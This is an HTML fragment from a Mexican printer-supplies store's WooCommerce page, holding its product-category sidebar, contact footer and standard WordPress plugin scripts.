</aside><aside id="block-8" class="widget widget_block"><div data-block-name="woocommerce/product-categories" class="wp-block-woocommerce-product-categories wc-block-product-categories is-list " style=""><ul class="wc-block-product-categories-list wc-block-product-categories-list--depth-0">				<li class="wc-block-product-categories-list-item">					<a style="" href="https://controlprint.com.mx/product-category/cartuchos-originales/"><span class="wc-block-product-categories-list-item__name">Cartuchos Originales</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">120</span><span class="screen-reader-text">120 productos</span></span><ul class="wc-block-product-categories-list wc-block-product-categories-list--depth-1">				<li class="wc-block-product-categories-list-item">					<a style="" href="https://controlprint.com.mx/product-category/cartuchos-originales/brother-cartuchos-originales/"><span class="wc-block-product-categories-list-item__name">Brother</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">5</span><span class="screen-reader-text">5 productos</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://controlprint.com.mx/product-category/cartuchos-originales/canon-cartuchos-originales/"><span class="wc-block-product-categories-list-item__name">Canon</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">10</span><span class="screen-reader-text">10 productos</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://controlprint.com.mx/product-category/cartuchos-originales/epson/"><span class="wc-block-product-categories-list-item__name">Epson</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">4</span><span class="screen-reader-text">4 productos</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://controlprint.com.mx/product-category/cartuchos-originales/samsung-cartuchos-originales/"><span class="wc-block-product-categories-list-item__name">Samsung</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">6</span><span class="screen-reader-text">6 productos</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://controlprint.com.mx/product-category/cartuchos-originales/tinta-hp/"><span class="wc-block-product-categories-list-item__name">Tinta HP</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">63</span><span class="screen-reader-text">63 productos</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://controlprint.com.mx/product-category/cartuchos-originales/toner-hp/"><span class="wc-block-product-categories-list-item__name">Tóner HP</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">31</span><span class="screen-reader-text">31 productos</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://controlprint.com.mx/product-category/cartuchos-originales/xerox-cartuchos-originales/"><span class="wc-block-product-categories-list-item__name">Xerox</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">1</span><span class="screen-reader-text">1 producto</span></span>				</li>			</ul>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://controlprint.com.mx/product-category/papeleria-empresarial/"><span class="wc-block-product-categories-list-item__name">Papelería Empresarial</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">6</span><span class="screen-reader-text">6 productos</span></span><ul class="wc-block-product-categories-list wc-block-product-categories-list--depth-1">				<li class="wc-block-product-categories-list-item">					<a style="" href="https://controlprint.com.mx/product-category/papeleria-empresarial/papel-bond/"><span class="wc-block-product-categories-list-item__name">Papel Bond</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">6</span><span class="screen-reader-text">6 productos</span></span>				</li>			</ul>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/"><span class="wc-block-product-categories-list-item__name">Refacciones para Impresoras</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">125</span><span class="screen-reader-text">125 productos</span></span><ul class="wc-block-product-categories-list wc-block-product-categories-list--depth-1">				<li class="wc-block-product-categories-list-item">					<a style="" href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/banda-de-transferencia/"><span class="wc-block-product-categories-list-item__name">Banda de Transferencia</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">14</span><span class="screen-reader-text">14 productos</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/fusores-y-kit-de-mantenimiento/"><span class="wc-block-product-categories-list-item__name">Fusores y Kit de Mantenimiento</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">87</span><span class="screen-reader-text">87 productos</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/gomas-de-alimentacion/"><span class="wc-block-product-categories-list-item__name">Gomas de Alimentación</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">10</span><span class="screen-reader-text">10 productos</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/kit-de-gomas-escaner/"><span class="wc-block-product-categories-list-item__name">Kit de Gomas Escaner</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">4</span><span class="screen-reader-text">4 productos</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/kit-de-mantenimiento/"><span class="wc-block-product-categories-list-item__name">Kit de Mantenimiento</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">4</span><span class="screen-reader-text">4 productos</span></span>				</li>			</ul>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://controlprint.com.mx/product-category/renta-de-copiadoras-y-multifuncionales/"><span class="wc-block-product-categories-list-item__name">Renta de Copiadoras y Multifuncionales</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">6</span><span class="screen-reader-text">6 productos</span></span><ul class="wc-block-product-categories-list wc-block-product-categories-list--depth-1">				<li class="wc-block-product-categories-list-item">					<a style="" href="https://controlprint.com.mx/product-category/renta-de-copiadoras-y-multifuncionales/color/"><span class="wc-block-product-categories-list-item__name">Color</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">6</span><span class="screen-reader-text">6 productos</span></span>				</li>			</ul>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://controlprint.com.mx/product-category/toner-compatible/"><span class="wc-block-product-categories-list-item__name">Toner Compatible</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">323</span><span class="screen-reader-text">323 productos</span></span><ul class="wc-block-product-categories-list wc-block-product-categories-list--depth-1">				<li class="wc-block-product-categories-list-item">					<a style="" href="https://controlprint.com.mx/product-category/toner-compatible/brother/"><span class="wc-block-product-categories-list-item__name">Brother</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">48</span><span class="screen-reader-text">48 productos</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://controlprint.com.mx/product-category/toner-compatible/canon/"><span class="wc-block-product-categories-list-item__name">Canon</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">57</span><span class="screen-reader-text">57 productos</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://controlprint.com.mx/product-category/toner-compatible/dell/"><span class="wc-block-product-categories-list-item__name">Dell</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">7</span><span class="screen-reader-text">7 productos</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://controlprint.com.mx/product-category/toner-compatible/hp/"><span class="wc-block-product-categories-list-item__name">HP</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">116</span><span class="screen-reader-text">116 productos</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://controlprint.com.mx/product-category/toner-compatible/kyocera/"><span class="wc-block-product-categories-list-item__name">Kyocera</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">26</span><span class="screen-reader-text">26 productos</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://controlprint.com.mx/product-category/toner-compatible/lexmark/"><span class="wc-block-product-categories-list-item__name">Lexmark</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">15</span><span class="screen-reader-text">15 productos</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://controlprint.com.mx/product-category/toner-compatible/samsung/"><span class="wc-block-product-categories-list-item__name">Samsung</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">25</span><span class="screen-reader-text">25 productos</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://controlprint.com.mx/product-category/toner-compatible/sharp/"><span class="wc-block-product-categories-list-item__name">Sharp</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">2</span><span class="screen-reader-text">2 productos</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://controlprint.com.mx/product-category/toner-compatible/xerox/"><span class="wc-block-product-categories-list-item__name">Xerox</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">27</span><span class="screen-reader-text">27 productos</span></span>				</li>			</ul>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://controlprint.com.mx/product-category/toner-compatible-static-control/"><span class="wc-block-product-categories-list-item__name">Toner Compatible Static Control</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">54</span><span class="screen-reader-text">54 productos</span></span><ul class="wc-block-product-categories-list wc-block-product-categories-list--depth-1">				<li class="wc-block-product-categories-list-item">					<a style="" href="https://controlprint.com.mx/product-category/toner-compatible-static-control/color-toner-compatible-static-control/"><span class="wc-block-product-categories-list-item__name">Color</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">37</span><span class="screen-reader-text">37 productos</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://controlprint.com.mx/product-category/toner-compatible-static-control/monocromatico/"><span class="wc-block-product-categories-list-item__name">Monocromático</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">17</span><span class="screen-reader-text">17 productos</span></span>				</li>			</ul>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://controlprint.com.mx/product-category/toner-remanufacturado/"><span class="wc-block-product-categories-list-item__name">Tóner Remanufacturado</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">1</span><span class="screen-reader-text">1 producto</span></span><ul class="wc-block-product-categories-list wc-block-product-categories-list--depth-1">				<li class="wc-block-product-categories-list-item">					<a style="" href="https://controlprint.com.mx/product-category/toner-remanufacturado/brother-toner-remanufacturado/"><span class="wc-block-product-categories-list-item__name">Brother</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">1</span><span class="screen-reader-text">1 producto</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://controlprint.com.mx/product-category/toner-remanufacturado/hp-toner-remanufacturado/"><span class="wc-block-product-categories-list-item__name">HP</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">1</span><span class="screen-reader-text">1 producto</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://controlprint.com.mx/product-category/toner-remanufacturado/samsung-toner-remanufacturado/"><span class="wc-block-product-categories-list-item__name">Samsung</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">1</span><span class="screen-reader-text">1 producto</span></span>				</li>			</ul>				</li>			</ul></div></aside>	</div>
							</div>
		</div> 
	</div>
</div>
<!-- brand logo -->
<!-- end brand logo --> 
						<div class="footer footer-1"> 
					<div class="footer-inner">
													<section class="wpb-content-wrapper"><div data-vc-full-width="true" data-vc-full-width-init="false" class="wpb_row vc_row-fluid vc_custom_1545984129422 vc_row-has-fill vc_row-o-equal-height vc_row-flex"><div class="container"><div class="vc_row"><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-9 vc_col-md-8"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="roadthemes-newsletter style1"><div class="newsletter-title"><h3><span>Cotiza sin compromiso</span></h3><p>Tenemos un amplio catálogo para todas tus necesidades</p></div>			<script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.7 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-306" method="post" data-id="306" data-name="Subscribe Newsletter" ><div class="mc4wp-form-fields">
				<input type="email" name="EMAIL" placeholder="Enter Your Email Address..." required>
<button type="submit">
  Subcribe!
</button>


		</div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769441949" /><input type="hidden" name="_mc4wp_form_id" value="306" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->		</div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-3 vc_col-md-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="roadthemes-social-icon style1"><ul class="social-icons"><li><a class="facebook social-icon" href="https://www.facebook.com/controlprintmexico" title="Facebook" target="_blank"><i class="fa fa-facebook"></i></a></li></ul></div></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div class="wpb_row vc_row-fluid footer-main"><div class="container"><div class="vc_row"><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-3 vc_col-md-6 vc_col-xs-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="logo style1"><a href="https://controlprint.com.mx/" title="Controlprint" rel="home"><img decoding="async" width="250" src="https://controlprint.com.mx/wp-content/uploads/2023/10/LOGO.png" alt="Controlprint" /></a></div>		
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Somos una empresa con 14 años de experiencia en ofrecer soluciones a las necesidades de impresión de las pymes y grandes empresas. Conscientes de la importancia de la impresión dentro de los procesos productivos y de operación actuales.</p>
<p>Con un enfoque en la calidad y mejora continua de nuestros productos y un servicio exprés. Ofreciendo a nuestros clientes las soluciones que mejor se adapten de acuerdo a sus necesidades de calidad, servicio y presupuesto.</p>

		</div>
	</div>
<div class="heading-title style3 "><h3><span>Payment:</span></h3></div>
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="286" height="23" src="https://controlprint.com.mx/wp-content/uploads/2018/12/payment-icon.png" class="vc_single_image-img attachment-full" alt="" title="payment-icon" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-2 vc_col-md-6 vc_col-xs-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="heading-title style3 "><h3><span>Información</span></h3></div><div  class="vc_wp_custommenu wpb_content_element"><div class="widget widget_nav_menu"><div class="menu-categories-container"><ul id="menu-categories" class="menu"><li id="menu-item-4888" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat first menu-item-4888"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/">Cartuchos Originales</a></li>
<li id="menu-item-4889" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4889"><a href="https://controlprint.com.mx/product-category/equipo-de-oficina/">Equipo de Oficina</a></li>
<li id="menu-item-4890" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4890"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/">Papelería Empresarial</a></li>
<li id="menu-item-4891" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4891"><a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/">Refacciones para Impresoras</a></li>
<li id="menu-item-4892" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat last menu-item-4892"><a href="https://controlprint.com.mx/product-category/renta-de-copiadoras-y-multifuncionales/">Renta de Copiadoras y Multifuncionales</a></li>
</ul></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-3 vc_col-md-6 vc_col-xs-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="heading-title style3 "><h3><span>Atención a clientes</span></h3></div>
	<div class="wpb_text_column wpb_content_element  footer-contact" >
		<div class="wpb_wrapper">
			<ul>
<li><strong>Dirección: </strong> Calle Dique # 310 A, Jardines del Moral León, Guanajuato. C.P. 37160.</li>
<li><strong>Email:</strong> ventas@controlprint.com.mx</li>
<li><strong>León (Matríz):</strong> (477) 763 02 58 y (477) 390 22 94</li>
<li><strong>Celaya: </strong>(461) 215 03 13</li>
<li><strong>Irapuato: </strong>(462) 962 00 93</li>
<li><strong>San Francisco: </strong>(476) 743 36 62</li>
<li><strong>Querétaro:</strong> (442) 293-83-06</li>
</ul>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-4 vc_col-md-6 vc_col-xs-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="heading-title style3 "><h3><span>Localización</span></h3></div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><iframe loading="lazy" style="border: 0;" src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d930.2782176375072!2d-101.689105!3d21.147906!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x842bbf467a1e29f3%3A0xeff1124c793cdb8b!2sControl%20%2B%20Print!5e0!3m2!1ses!2smx!4v1697041150066!5m2!1ses!2smx" width="100%" height="450" allowfullscreen="allowfullscreen"></iframe></p>

		</div>
	</div>
</div></div></div></div></div></div><div class="wpb_row vc_row-fluid footer-copyright vc_row-o-equal-height vc_row-flex"><div class="container"><div class="vc_row"><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-6 vc_col-md-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Control Print Enter © Copyright 2023.<br />

            <div 
                class="elfsight-widget-whatsapp-chat elfsight-widget" 
                data-elfsight-whatsapp-chat-options="%7B%22facebookSubgoup%22%3Anull%2C%22whatsappSubgoup%22%3Anull%2C%22telegramSubgoup%22%3Anull%2C%22viberSubgoup%22%3Anull%2C%22rumbletalkSubgoup%22%3Anull%2C%22divider-1%22%3Anull%2C%22userAccessToken%22%3Anull%2C%22page%22%3Anull%2C%22phone%22%3A%22%2B5214773255178%22%2C%22link%22%3Anull%2C%22userAccessTokenBubbleSubgroup%22%3Anull%2C%22bubbleIcon%22%3A%22whatsapp-chat%22%2C%22bubbleText%22%3Anull%2C%22picture%22%3A%22library%22%2C%22pictureLibrary%22%3A%7B%22photo%22%3A%22https%3A%5C%2F%5C%2Fpbs.twimg.com%5C%2Fprofile_images%5C%2F951055655594545153%5C%2FF6eybr-i.jpg%22%7D%2C%22pictureCustom%22%3Anull%2C%22name%22%3A%22Control%20Print%20Enter%22%2C%22nameCaptionType%22%3A%22custom%22%2C%22nameCaptionReplyTime%22%3A%22Typically%20replies%20within%20a%20day%22%2C%22nameCaptionCustom%22%3A%22El%20estado%20del%20arte%20en%20servicios%20de%20impresi%5Cu00f3n%22%2C%22welcomeMessage%22%3A%22%5Cu00a1Hola%20%5Cud83d%5Cudc4b%20%21%3Cbr%3E%5Cu00bfC%5Cu00f3mo%20podemos%20ayudarte%3F%22%2C%22buttonText%22%3A%22Iniciar%20Chat%22%2C%22buttonIconVisible%22%3Atrue%2C%22position%22%3A%22floating%22%2C%22align%22%3A%22right%22%2C%22whereToDisplayChat%22%3A%22allPages%22%2C%22excludedPages%22%3A%5B%5D%2C%22specificPages%22%3A%5B%5D%2C%22devicesToDisplay%22%3A%5B%22mobile%22%2C%22desktop%22%5D%2C%22showChatTo%22%3A%22allVisitors%22%2C%22displayDays%22%3A%5B0%2C1%2C2%2C3%2C4%2C5%2C6%5D%2C%22timeSchedule%22%3Afalse%2C%22displayStartTime%22%3A%2200%3A00%22%2C%22displayEndTime%22%3A%2200%3A00%22%2C%22timeZone%22%3A0%2C%22timeOnPage%22%3A0%2C%22timeOnSite%22%3A0%2C%22scrollPosition%22%3A0%2C%22exiIntent%22%3Afalse%2C%22notifications%22%3A%5B%22bubbleBadge%22%2C%22tabTitle%22%5D%2C%22headerBackgroundColor%22%3A%22rgb%289%2C%2094%2C%2084%29%22%2C%22buttonColor%22%3A%22rgb%2879%2C%20206%2C%2093%29%22%2C%22bubbleBackgroundColor%22%3A%22rgb%2879%2C%20206%2C%2093%29%22%2C%22bubbleIconColor%22%3A%22rgb%28255%2C%20255%2C%20255%29%22%2C%22windowBackgroundColor%22%3A%22rgb%28230%2C%20221%2C%20212%29%22%2C%22windowBackgroundPattern%22%3A%22https%3A%5C%2F%5C%2Felfsight.com%5C%2Fassets%5C%2Fchats%5C%2Fpatterns%5C%2Fwhatsapp.png%22%2C%22buttonBorderRadius%22%3A20%2C%22widgetId%22%3A%221%22%7D" 
                data-elfsight-whatsapp-chat-version="1.2.0"
                data-elfsight-widget-id="elfsight-whatsapp-chat-1">
            </div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p style="text-align: right;"><a href="https://controlprint.com.mx/privacy-policy/">Políticas de privacidad</a></p>

		</div>
	</div>
</div></div></div></div></div></div>
</section>											</div> 
			</div>
		</div><!-- .page -->
	</div><!-- .wrapper -->
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/sinrato/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Inicio","@id":"https:\/\/controlprint.com.mx"}},{"@type":"ListItem","position":2,"item":{"name":"productosos etiquetados &amp;ldquo;CE410A&amp;rdquo;","@id":"https:\/\/controlprint.com.mx\/product-tag\/ce410a\/"}}]}</script><script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div id="yith-woocompare-preview-bar" class="">
	<div class="container">
		<header>
			<p>Select at least 2 productoss<br />to compare</p>
		</header>
		<div class="content">
					</div>
		<footer>
			<a href="https://controlprint.com.mx?action=yith-woocompare-view-table&amp;iframe=yes" class="yith-woocompare-open button ">
				View comparison			</a>
		</footer>
	</div>
</div>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Lo sentimos, este productoso no está disponible. Por favor elige otra combinación.</p>
</script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-23 21:05:54+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es_MX"},"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/controlprint.com.mx\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.15" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.15" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/themes/sinrato/js/bootstrap.min.js?ver=4.1.1" id="bootstrap-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/themes/sinrato/js/owl.carousel.js?ver=2.3.4" id="owl-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/themes/sinrato/js/chosen/chosen.jquery.min.js?ver=1.3.0" id="chosen-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/themes/sinrato/js/chosen/chosen.proto.min.js?ver=1.3.0" id="chosenproto-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/themes/sinrato/js/superfish/superfish.min.js?ver=1.3.15" id="superfish-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/themes/sinrato/js/modernizr.custom.min.js?ver=2.6.2" id="modernizr-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/themes/sinrato/js/jquery.shuffle.min.js?ver=3.0.0" id="shuffle-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/themes/sinrato/js/jquery.mousewheel.min.js?ver=3.1.12" id="mousewheel-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/themes/sinrato/js/jquery.countdown.min.js?ver=2.0.4" id="countdown-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/themes/sinrato/js/waypoints.min.js?ver=1.0" id="waypoints-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/themes/sinrato/js/jquery.counterup.min.js?ver=1.0" id="counterup-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/themes/sinrato/js/variables.js?ver=20140826" id="variables-js"></script>
<script type="text/javascript" id="sinrato-js-before">
/* <![CDATA[ */
var ajaxurl = "https://controlprint.com.mx/wp-admin/admin-ajax.php";
//# sourceURL=sinrato-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/themes/sinrato/js/theme-sinrato.js?ver=20140826" id="sinrato-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/mega_main_menu/src/js/frontend.js?ver=2.2.2" id="mmm_menu_functions-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.1" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://controlprint.com.mx/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.1" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-includes/js/wp-util.min.js?ver=2625db07aea3efb7cf74d1620f65eb67" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
